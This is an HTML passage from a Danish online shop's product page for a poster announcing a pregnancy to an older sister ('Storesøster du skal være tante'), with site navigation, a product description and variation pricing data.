	<li id="menu-item-11585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11585" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/">Hjælp til jobsøgende</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11609"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/opsaetning-af-jobansoegning-og-cv/">Opsætning af jobansøgning og CV</a></li>
		<li id="menu-item-11608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11608"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hvad-kan-du-samtale-om-dine-kompetancer/">Hvad kan du ? – Samtale om dine kompetancer</a></li>
		<li id="menu-item-11607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11607"><a href="https://wolfdesign.dk/hjaelp-til-jobsoegende/hjaelp-til-jobnet/">Hjælp til Jobnet</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-11612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-11612 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/it-hjaelp-til-private/">IT hjælp til private</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-en-computer/">Sådan bruger du en computer</a></li>
		<li id="menu-item-11636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11636"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-rydder-du-din-computer-op/">Sådan rydder du din computer op</a></li>
		<li id="menu-item-11635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11635"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-office-pakken/">Sådan bruger du office pakken</a></li>
		<li id="menu-item-11634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11634"><a href="https://wolfdesign.dk/it-hjaelp-til-private/saadan-bruger-du-de-sociale-medier-korrekt/">Sådan bruger du de sociale medier korrekt</a></li>
		<li id="menu-item-11670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a href="https://wolfdesign.dk/it-hjaelp-til-private/it-for-seniorer/">IT for seniorer</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-15747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15747 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/shoppen/">Shoppen</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="4"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-shop.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:100px; ">
	<li id="menu-item-15750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15750 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/designs-med-dine-billeder/">Designs med dine billeder</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-12046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12046"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/mor-og-far/">Mor og far</a></li>
		<li id="menu-item-12047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12047"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/soen-og-datter/">Søn og datter</a></li>
		<li id="menu-item-12048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12048"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/bedsteforaeldre/">Bedsteforældre</a></li>
		<li id="menu-item-12044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12044"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/broedre-og-soestre/">Brødre og søstre</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12045"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dem-vi-elsker/">Dem vi elsker</a></li>
		<li id="menu-item-12043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12043"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/venner/">Venner</a></li>
		<li id="menu-item-17745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17745"><a href="https://wolfdesign.dk/vare-kategori/billeder-i-bogstaverne/dagpleje-og-paedagoger/">Dagpleje og pædagoger</a></li>
	</ul>
</li>
	<li id="menu-item-15745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15745" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/fotos/">Fotos</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15757"><a href="https://wolfdesign.dk/vare-kategori/natur/">Natur</a></li>
		<li id="menu-item-15756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15756"><a href="https://wolfdesign.dk/vare-kategori/landskab/">Landskab</a></li>
		<li id="menu-item-15755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15755"><a href="https://wolfdesign.dk/vare-kategori/close-up/">Close up</a></li>
		<li id="menu-item-15760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15760"><a href="https://wolfdesign.dk/vare-kategori/sort-hvid/">Sort/hvid</a></li>
		<li id="menu-item-15759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15759"><a href="https://wolfdesign.dk/vare-kategori/skotland/">Skotland</a></li>
		<li id="menu-item-15758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15758"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15746" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/tekster/">Tekster</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15763"><a href="https://wolfdesign.dk/vare-kategori/tekster/dem-vi-holder-af/">Dem vi holder af</a></li>
		<li id="menu-item-15765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15765"><a href="https://wolfdesign.dk/vare-kategori/tekster/opmuntrende/">Opmuntrende</a></li>
		<li id="menu-item-15766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15766"><a href="https://wolfdesign.dk/vare-kategori/tekster/venskab-og-forhold/">Venskab og forhold</a></li>
		<li id="menu-item-15764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15764"><a href="https://wolfdesign.dk/vare-kategori/tekster/kvinder/">Kvinder</a></li>
		<li id="menu-item-15762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15762"><a href="https://wolfdesign.dk/vare-kategori/tekster/citater-om-dyr/">Citater om dyr</a></li>
		<li id="menu-item-15767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15767"><a href="https://wolfdesign.dk/vare-kategori/tekster/yndlings-alkohol/">Yndlings alkohol</a></li>
		<li id="menu-item-15761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15761"><a href="https://wolfdesign.dk/vare-kategori/sampack/">Sampack</a></li>
	</ul>
</li>
	<li id="menu-item-15748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15748" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/dyreelskeren/">Dyreelskeren</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15753"><a href="https://wolfdesign.dk/vare-kategori/dyr/hunde/">Hunde</a></li>
		<li id="menu-item-15754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15754"><a href="https://wolfdesign.dk/vare-kategori/dyr/katte/">Katte</a></li>
		<li id="menu-item-15752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15752"><a href="https://wolfdesign.dk/vare-kategori/dyr/heste/">Heste</a></li>
		<li id="menu-item-15751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15751"><a href="https://wolfdesign.dk/vare-kategori/dyr/andre-dyr/">Andre dyr</a></li>
	</ul>
</li>
	<li class="megamenu-new-row"></li><li id="menu-item-15749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15749 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/til-foraeldre/">Til forældre</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15768 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a></li>
		<li id="menu-item-16247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16247"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-bedsteforaeldre/">Til kommende bedsteforældre</a></li>
		<li id="menu-item-16248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16248"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-oldeforaeldre/">Til kommende oldeforældre</a></li>
		<li id="menu-item-16249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-16249 menu-item-current"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a></li>
		<li id="menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17209"><a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/foedselsplakater/">Fødselsplakater</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11212"><a href="https://wolfdesign.dk/artikler/">Artikler</a></li>
<li id="menu-item-15888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15888 megamenu-enable megamenu-first-element"><a href="https://wolfdesign.dk/info-og-kontakt/">Info og kontakt</a>
<ul class="sub-menu  dl-submenu styled" data-megamenu-columns="3"  style="background-image:url(https://wolfdesign.dk/wp-content/uploads/2020/07/baggrund-til-info-og-kontakt-1.jpg); background-position:right bottom; padding-left:45px; padding-right:45px; padding-top:29px; padding-bottom:75px; ">
	<li id="menu-item-15886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15886 megamenu-first-element" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/om-mig-og-mit-arbejde/">Om mig og mit arbejde</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://wolfdesign.dk/saadan-arbejder-jeg/">Sådan arbejder jeg</a></li>
		<li id="menu-item-15911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15911"><a href="https://wolfdesign.dk/jeg-tilbyder-hjemmeundervisning/">Jeg tilbyder hjemmeundervisning</a></li>
		<li id="menu-item-15889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15889"><a href="https://wolfdesign.dk/afbetalings-aftale/">Afbetalingsaftale</a></li>
	</ul>
</li>
	<li id="menu-item-15894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-15894" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/godt-at-vide/">Godt at vide</a></span>
	<ul class="sub-menu  dl-submenu styled">
		<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15895"><a href="https://wolfdesign.dk/privatlivspolitik/">Privatlivspolitik</a></li>
		<li id="menu-item-15910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15910"><a href="https://wolfdesign.dk/betingelser-ved-fotografering-og-undervisning/">Betingelser ved fotografering og undervisning</a></li>
		<li id="menu-item-15890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15890"><a href="https://wolfdesign.dk/handelsbetingelser/">Handelsbetingelser</a></li>
	</ul>
</li>
	<li id="menu-item-11021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11021" style="width: 300px;" ><span class="megamenu-column-header"><a href="https://wolfdesign.dk/kontakt-mig/">Kontakt mig</a></span></li>
</ul>
</li>
<li class="menu-item menu-item-cart"><a href="https://wolfdesign.dk/cart/"></a><div class="minicart"><div class="widget_shopping_cart_content">

<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li></ul>				</nav>
											</div>
		</div>
	</header><!-- #site-header -->

	<div id="main" class="site-main">

<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-style-1 " style=""><div class="container"><div class="page-title-title"><h1 style="">  Storesøster du skal være tante</h1></div></div></div>	<div class="block-content">
		<div class="container">
			<div class="panel row">
				<div class="panel-center col-xs-12">
					<div class="woocommerce-notices-wrapper"></div><div id="product-16518" class="product type-product post-16518 status-publish first instock product_cat-tekster product_cat-til-kommende-onkler-og-tanter-m-m product_cat-vi-skal-vaere-foraeldre has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="single-product-content clearfix">
		<div class="single-product-content-left">
			<div class="preloader"></div><div class="sc-gallery sc-gallery-hover-default"><div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige-scalia-product-single.jpg" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige.jpg">
			<img src="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-pige-scalia-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
<div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-dreng-scalia-product-single.jpg" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-dreng.jpg">
			<img src="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-dreng-scalia-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
<div class="sc-gallery-item">
	<div class="sc-gallery-item-image">
		<a href="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-unisex-scalia-product-single.jpg" data-full-image-url="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-unisex.jpg">
			<img src="https://wolfdesign.dk/wp-content/uploads/2022/04/MS-tekst-storesoster-tante-00175-unisex-scalia-product-thumbnail.jpg" alt="" class="img-responsive">
		</a>
	</div>
</div>
</div><div class="product-meta">

	
	
		<div class="sku_wrapper">SKU: <span class="sku">MS-tekst-storesoster-tante-00175</span></div>

	
	<span class="posted_in">Categories: <a href="https://wolfdesign.dk/vare-kategori/tekster/" rel="tag">Tekster</a>, <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/" rel="tag">Til kommende onkler og tanter m.m.</a>, <a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/" rel="tag">Vi skal være forældre</a></span>
	
	
</div>
		<div class="socials-sharing socials">
			<ul class="styled">
				<li class="twitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Stores%C3%B8ster+du+skal+v%C3%A6re+tante&amp;url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F" title="Twitter">Twitter</a></li>
				<li class="facebook"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F" title="Facebook">Facebook</a></li>
				<li class="googleplus"><a target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F" title="Google Plus">Google Plus</a></li>
				<li class="linkedin"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F&amp;title=Stores%C3%B8ster+du+skal+v%C3%A6re+tante&amp;summary=Stores%C3%B8ster+du+skal+v%C3%A6re+tante%2C+er+en+sjov+m%C3%A5de+at+sige+det+p%C3%A5....%0D%0A%0D%0AEr+I+gravide+og+har+I+ikke+fortalt+det+endnu+til+din+stores%C3%B8ster%2C+s%C3%A5+kunne+dette+v%C3%A6re+en+mulighed.%0D%0A%0D%0AK%C3%B8b+denne+plakat+hvor+du%2FI+fort%C3%A6ller+hvor+glad+du+er+for+din+stores%C3%B8ster+og+samtidig+fort%C3%A6ller+hende+p%C3%A5+en+sjov+m%C3%A5de+at+hun+skal+v%C3%A6re+tante.%0D%0A%0D%0ADenne+gave+kan+bruges+til%C2%A0+f%C3%B8dselsdage%2C+v%C3%A6rtsgave+eller+som+en+lille+ekstra+gave.%0D%0A%0D%0ASe+om+den+kommende+tante+forst%C3%A5r+det+med+det+samme+eller+om+hun+lige+skal+summe+over+det.%0D%0A%0D%0APlakaten+kan+f%C3%A5s+i+flere+st%C3%B8rrelser+og+farver%0D%0A%0D%0AI+samme+serie+har+vi+ogs%C3%A5+%3Ca+href%3D%22https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fi-skal-vaere-farmor-og-farfar%2F%22%3Efarmor+og+farfar%3C%2Fa%3E+og+%3Ca+href%3D%22https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fi-skal-vaere-bedstemor-og-bedstefar%2F%22%3Ebedstemor+og+bedstefar%3C%2Fa%3E%2C+%3Ca+href%3D%22https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fbror-du-skal-vaere-farbror%2F%22%3Ebror+du+skal+v%C3%A6re+farbror%3C%2Fa%3E%2C+%3Ca+href%3D%22https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fsoester-du-skal-vaere-faster%2F%22%3Es%C3%B8ster+du+skal+v%C3%A6re+faster%3C%2Fa%3E%2C+%3Ca+href%3D%22https%3A%2F%2Fwolfdesign.dk%2Fvare%2Flillesoester-du-skal-vaere-tante%2F%22%3Elilles%C3%B8ster+du+skal+v%C3%A6re+tante%3C%2Fa%3E+og+mange+flere" title="LinkedIn">LinkedIn</a></li>
				<li class="stumbleupon"><a target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fwolfdesign.dk%2Fvare%2Fstoresoester-du-skal-vaere-tante%2F&amp;title=Stores%C3%B8ster+du+skal+v%C3%A6re+tante" title="StumbleUpon">StumbleUpon</a></li>
			</ul>
		</div>
				</div>

		<div class="single-product-content-right">
			<h3 itemprop="name" class="product_title">Storesøster du skal være tante</h3><nav class="woocommerce-breadcrumb"><a href="https://wolfdesign.dk">Home</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/">Vi skal være forældre</a>&nbsp;&#47;&nbsp;<a href="https://wolfdesign.dk/vare-kategori/vi-skal-vaere-foraeldre/til-kommende-onkler-og-tanter-m-m/">Til kommende onkler og tanter m.m.</a>&nbsp;&#47;&nbsp;Storesøster du skal være tante</nav><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;39,00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">kr.</span>&nbsp;199,00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Storesøster du skal være tante, er en sjov måde at sige det på&#8230;.</p>
<p>Er I gravide og har I ikke fortalt det endnu til din storesøster, så kunne dette være en mulighed.</p>
<p>Køb denne plakat hvor du/I fortæller hvor glad du er for din storesøster og samtidig fortæller hende på en sjov måde at hun skal være tante.</p>
<p>Denne gave kan bruges til  fødselsdage, værtsgave eller som en lille ekstra gave.</p>
<p>Se om den kommende tante forstår det med det samme eller om hun lige skal summe over det.</p>
<p>Plakaten kan fås i flere størrelser og farver</p>
<p>I samme serie har vi også <a href="https://wolfdesign.dk/vare/i-skal-vaere-farmor-og-farfar/">farmor og farfar</a> og <a href="https://wolfdesign.dk/vare/i-skal-vaere-bedstemor-og-bedstefar/">bedstemor og bedstefar</a>, <a href="https://wolfdesign.dk/vare/bror-du-skal-vaere-farbror/">bror du skal være farbror</a>, <a href="https://wolfdesign.dk/vare/soester-du-skal-vaere-faster/">søster du skal være faster</a>, <a href="https://wolfdesign.dk/vare/lillesoester-du-skal-vaere-tante/">lillesøster du skal være tante</a> og mange flere</p>
</div>

<form class="variations_form cart" action="https://wolfdesign.dk/vare/storesoester-du-skal-vaere-tante/" method="post" enctype='multipart/form-data' data-product_id="16518" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;9x135-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:39,&quot;display_regular_price&quot;:39,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;kr.&lt;\/span&gt;&amp;nbsp;39,00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MS-tekst-storesoster-tante-00175&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:16519,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_farve&quot;:&quot;&quot;,&quot;attribute_pa_materiale&quot;:&quot;plakat&quot;,&quot;attribute_pa_stoerrelse&quot;:&quot;11x17-cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:49,&quot;display_regular_price&quot;:49,&quot;image&quot;:{&quot;title&quot;:&quot;MS-tekst-storesoster-tante-00175-pige&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;alt&quot;:&quot;Stores\u00f8ster du skal v\u00e6re tante til en pige - Graviditetsplakater&quot;,&quot;src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-600x600.jpg 600w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-300x300.jpg 300w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-150x150.jpg 150w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-768x768.jpg 768w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-256x256.jpg 256w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg 180w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg 100w, https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/wolfdesign.dk\/wp-content\/uploads\/2022\/04\/MS-tekst-storesoster-tante-00175-pige-180x180.jpg&quot;,&quot;thumb_src_w&quot;:180,&quot;thumb_src_h&quot;:180,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:16527,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span 